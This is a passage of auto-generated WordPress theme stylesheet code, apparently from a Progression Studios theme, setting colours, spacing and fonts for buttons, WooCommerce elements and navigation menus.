		background:#fbbd1a;
	}
	.progression-page-nav a:hover span {
		color:#393939;
	}
	#progression-checkout-basket a.cart-button-header-cart, .flex-direction-nav a:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button,
	.mc4wp-form input[type='submit'] {
		color:#393939;
		background:#fbbd1a;
	}
	
	.progression-studios-blog-excerpt a.more-link,
	#special-savings-homepage .wpcf7-form input.wpcf7-submit:hover,
	.wp-block-button a.wp-block-button__link,
	.woocommerce form input.button,
	.woocommerce form input.woocommerce-Button,
	.helpmeout-rewards-select_button button.select_rewards_button,
	button.wpneo_donate_button,
	.sidebar ul.progression-studios-social-widget li a,
	footer#site-footer .tagcloud a, .tagcloud a, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a,
	.post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit,
	#boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button {
		color:#393939;
		background:#fbbd1a;
		border-radius:0px;
		letter-spacing:0em;
	}
	.tags-progression a:hover {
		color:#393939;
		background:#fbbd1a;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text,
	#boxed-layout-pro .woocommerce-shop-single .summary button.button,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button {
		letter-spacing:0em;
	}
	body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
	border-radius:0px;
	}
	
	.widget select:focus,
	#progression-studios-woocommerce-single-top table.variations td.value select:focus,
	.woocommerce-page form.woocommerce-ordering select:focus,
	.wpneo-fields input[type='number']:focus, #wpneofrontenddata .wpneo-fields select:focus, .campaign_update_field_copy  input:focus, .campaign_update_field_copy  textarea:focus, #campaign_update_addon_field input:focus, #campaign_update_addon_field textarea:focus, .wpneo-fields input[type='text']:focus, .wpneo-fields input[type='email']:focus, .wpneo-fields input[type='password']:focus,  .wpneo-fields textarea:focus {
		border-color:#fbbd1a;
	}
	.dashboard-head-date input[type='text']:focus,
	#panel-search-progression .search-form input.search-field:focus, blockquote.alignleft, blockquote.alignright, body .woocommerce-shop-single table.variations td.value select:focus, .woocommerce input:focus, #content-pro .woocommerce table.shop_table .coupon input#coupon_code:focus, body #content-pro .woocommerce table.shop_table input:focus, body #content-pro .woocommerce form.checkout.woocommerce-checkout input.input-text:focus, body #content-pro .woocommerce form.checkout.woocommerce-checkout textarea.input-text:focus, form.checkout.woocommerce-checkout input.input-text:focus, form#mc-embedded-subscribe-form  .mc-field-group input:focus, .wpcf7-form select:focus, blockquote, .post-password-form input:focus, .search-form input.search-field:focus, #respond textarea:focus, #respond input:focus, .wpcf7-form input:focus, .wpcf7-form textarea:focus,
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle {
		border-color:#fbbd1a;
		outline:none;
	}
	body .woocommerce .woocommerce-MyAccount-content {
		border-left-color:#fbbd1a;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
		background:#fbbd1a;
	}
	
	.progression-studios-blog-excerpt a.more-link:hover,
	.single-product #content-pro ul.products li.product span.onsale,
	.single-product #content-pro span.onsale,
	#content-pro ul.products li.product span.onsale,
	.wp-block-button a.wp-block-button__link:hover,
	.woocommerce form input.button:hover,
	.woocommerce form input.woocommerce-Button:hover,
	body #progression-checkout-basket a.cart-button-header-cart:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button:hover,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button:hover, .mc4wp-form input[type='submit']:hover, .progression-studios-blog-cat-overlay a, .progression-studios-blog-cat-overlay a:hover,
	.sidebar ul.progression-studios-social-widget li a:hover,
	footer#site-footer .tagcloud a:hover, .tagcloud a:hover, #boxed-layout-pro .woocommerce .shop_table input.button:hover, #boxed-layout-pro .form-submit input#submit:hover, #boxed-layout-pro #customer_login input.button:hover, #boxed-layout-pro .woocommerce-checkout-payment input.button:hover, #boxed-layout-pro button.button:hover, #boxed-layout-pro a.button:hover, .post-password-form input[type=submit]:hover, #respond input.submit:hover, .wpcf7-form input.wpcf7-submit:hover {
		color:#393939;
		background:#fbbd1a;
	}
	.sidebar .star-rating,
	.comment-form-rating .stars a,
	.commentlist .star-rating,
	#progression-studios-woocommerce-single-top .star-rating,
	#content-pro ul.products .star-rating {
		color:#fbbd1a;
	}
	.highlight-pro:before {
		background:#fbbd1a;
	}
	/* END BUTTON STYLES */
	
	/* START Sticky Nav Styles */
	.progression-sticky-scrolled #progression-studios-nav-bg,
	.progression-studios-transparent-header .progression-sticky-scrolled #progression-studios-nav-bg,
	.progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro, .progression-sticky-scrolled header#masthead-pro, #progression-sticky-header.progression-sticky-scrolled { background-color:#2e2f42; }
	body .progression-sticky-scrolled #logo-pro img {
		
		
		
	}
	
		
	
	
	/* END Sticky Nav Styles */
	/* START Main Navigation Customizer Styles */
	nav#site-navigation-right,
	#progression-shopping-cart-count a.progression-count-icon-nav, nav#site-navigation { letter-spacing: 0.05em; }
	
	.mobile-menu-icon-pro {
		min-width:22px;
		color:#ffffff;
		padding-top:42px;
		padding-bottom:40px;
		font-size:22px;
	}
	.mobile-menu-icon-pro:hover, .active-mobile-icon-pro .mobile-menu-icon-pro {
		color:#ffffff;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text {
		font-size:16px;
	}
	.progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
		color:rgba(255,255,255,  0.72);
	}
	.progression-sticky-scrolled  #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.progression-sticky-scrolled  .activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon,
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon { 
		color:#ffffff;
	}
	#progression-studios-header-search-icon i.pe-7s-search span, #progression-studios-header-login-container a.progresion-studios-login-icon span {
		font-size:16px;
	}
	#progression-studios-header-login-container a.progresion-studios-login-icon i.fa-sign-in {
		font-size:22px;
	}
	.sf-menu a {
		color:rgba(255,255,255,  0.72);
		padding-top:45px;
		padding-bottom:45px;
		font-size:16px;
		
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container a.progresion-studios-login-icon, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a  {
		color:rgba(255,255,255,  0.72);
	}
	
		.sf-menu a:before {
			background:#fbbd1a;
		}
		.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
			opacity:1;
			background:#fbbd1a;
		}
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a:before,
	
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a:before {
			background:#fbbd1a;
		}
			
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container:hover a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	
	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container:hover a.progresion-studios-login-icon, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon, 
	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	
	#progression-studios-header-login-container:hover a.progresion-studios-login-icon, #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon,
	
	#progression-studios-header-search-icon:hover i.pe-7s-search, #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, #progression-inline-icons .progression-studios-social-icons a:hover, #progression-shopping-cart-count a.progression-count-icon-nav:hover, .sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a {
		color:#ffffff;
	}
	ul#progression-studios-panel-login, #progression-checkout-basket, #panel-search-progression, .sf-menu ul {
		background:rgba(255,255,255,0.85);
	}
	#renovation-progression-header-top .sf-menu ul {border-top:3px solid #179ef4; }
	
	#main-nav-mobile { background:#ffffff; }
	ul.mobile-menu-pro li a { color:#444444; }
	ul.mobile-menu-pro li a {
		letter-spacing:0em;
	}
	ul#progression-studios-panel-login li a, .sf-menu li li a { 
		letter-spacing:0em;
		font-size:14px;
	}
	#progression-checkout-basket .progression-sub-total {
		font-size:14px;
	}
	ul#progression-studios-panel-login, #panel-search-progression input, #progression-checkout-basket ul#progression-cart-small li.empty { 
		font-size:14px;
	}
	ul#progression-studios-panel-login a,
	.progression-sticky-scrolled #progression-checkout-basket, .progression-sticky-scrolled #progression-checkout-basket a, .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #panel-search-progression .search-form input.search-field, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover.highlight-button li a, .sf-menu li.current-menu-item.highlight-button li a, .progression-sticky-scrolled #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket, #progression-checkout-basket a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#757575;
	}
	
	.progression-sticky-scrolled ul#progression-studios-panel-login li a:hover, .progression-sticky-scrolled .sf-menu li li a:hover,  .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.current-menu-item li a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a { 
		background:none;
	}
	ul#progression-studios-panel-login a:hover,
	.progression-sticky-scrolled #progression-checkout-basket a:hover, .progression-sticky-scrolled #progression-checkout-basket ul#progression-cart-small li h6, .progression-sticky-scrolled #progression-checkout-basket .progression-sub-total span.total-number-add, .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover.highlight-button li a:hover, .sf-menu li.current-menu-item.highlight-button li a:hover, #progression-checkout-basket a.checkout-button-header-cart, #progression-checkout-basket a:hover, #progression-checkout-basket ul#progression-cart-small li h6, #progression-checkout-basket .progression-sub-total span.total-number-add, .sf-menu li.sfHover li a:hover, .sf-menu li.sfHover li.sfHover a, .sf-menu li.sfHover li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a { 
		color:#444444;
		background:#ffffff;

	}
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	#progression-shopping-cart-count span.progression-cart-count { 
		background:#ffffff; 
		color:#0a0715;
	}
	.progression-sticky-scrolled .sf-menu .progression-mini-banner-icon,
	.progression-mini-banner-icon {
		background:#ffffff; 
		color:#000000;
	}
	.sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:before,  .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:before, .sf-menu li.current-menu-item.highlight-button a:before, .sf-menu li.highlight-button a:before {
		color:#ffffff; 
		background:#179ef4; 
		opacity:1;
		width: 100%;
		width: calc(100% - 9px);
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item.highlight-button a:hover:before, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover:before, .sf-menu li.current-menu-item.highlight-button a:hover:before, .sf-menu li.highlight-button a:hover:before {
		background:#0080d1; 
		width: 100%;
		width: calc(100% - 9px);
	}
	ul#progression-studios-panel-login li a, #progression-checkout-basket ul#progression-cart-small li, #progression-checkout-basket .progression-sub-total, #panel-search-progression .search-form input.search-field, .sf-mega li:last-child li a, body header .sf-mega li:last-child li a, .sf-menu li li a, .sf-mega h2.mega-menu-heading, .sf-mega ul, body .sf-mega ul, #progression-checkout-basket .progression-sub-total, #progression-checkout-basket ul#progression-cart-small li { 
		border-color:rgba(0,0,0,  0.1);
	}
	
	.sf-menu a:before {
		margin-left:18px;
	}
	.sf-menu a:before {
		width: calc(100% - 36px);
		margin-top:22px;
	}
	.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
	   width: calc(100% - 36px);
	}
	.sf-menu a {
		padding-left:18px;
		padding-right:18px;
	}
	
	.sf-menu li.highlight-button { 
		margin-right:11px;
		margin-left:11px;
	}
	.sf-arrows .sf-with-ul {
		padding-right:33px;
	}
	.sf-arrows .sf-with-ul:after { 
		right:27px;
	}
	
	.rtl .sf-arrows .sf-with-ul {
		padding-right:18px;
		padding-left:33px;
	}
	.rtl  .sf-arrows .sf-with-ul:after { 
		right:auto;
		left:27px;
	}
	
	@media only screen and (min-width: 960px) and (max-width: 1250px) {
		header#masthead-pro.progression-studios-nav-left h1#logo-pro {
			margin-right:16px;
		}
		ul.progression-studios-call-to-action li a {
			padding-left:27px;
			padding-right:27px;
		}
		.progression-studios-header-full-width-no-gap #renovation-progression-header-top .width-container-pro {
			width:auto;
			padding-right:26px;
			padding-left:26px;
		}
		footer#site-footer.progression-studios-footer-full-width .width-container-pro,
		.progression-studios-header-full-width #renovation-progression-header-top .width-container-pro,
		.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
		.progression-studios-header-full-width #progression-studios-header-width header#masthead-pro .width-container-pro {
			width:auto;
			padding-right:25px;
			padding-left:25px;
		}

		.sf-menu a:before {
			margin-left:14px;
		}
		.sf-menu a:before, .sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
		   width: calc(100% - 30px);
		}
		.sf-menu a {
			padding-left:14px;
			padding-right:14px;
		}

		.sf-menu a:before {
			margin-left:14px;
		}
		.sf-arrows .sf-with-ul {
			padding-right:31px;
		}
		.sf-arrows .sf-with-ul:after { 
			right:25px;
		}
	}
	.sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a { background:rgba(0,0,0, 0.1); }
		
	
		
	
	
	
	
	/* END Main Navigation Customizer Styles */
	/* START Top Header Top Styles */
	#renovation-progression-header-top {
		font-size:15px;
		
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#renovation-progression-header-top .sf-menu a {
		font-size:15px;
	}
	.progression-studios-header-left .widget, .progression-studios-header-right .widget {
		padding-top:14px;
		padding-bottom:14px;
	}
	#renovation-progression-header-top .sf-menu a {
		padding-top:15px;
		padding-bottom:15px;
	}
	#renovation-progression-header-top a, #renovation-progression-header-top .sf-menu a, #renovation-progression-header-top {
		color:rgba(255,255,255,  0.85);
	}
	#renovation-progression-header-top a:hover, #renovation-progression-header-top .sf-menu a:hover, #renovation-progression-header-top .sf-menu li.sfHover a {
		color:#ffffff;
	}

	#renovation-progression-header-top .sf-menu ul {
		background:#ffffff;
	}
	#renovation-progression-header-top .sf-menu ul li a { 
		border-color:#e5e5e5;
	}

	.progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#717171; }
	.progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, 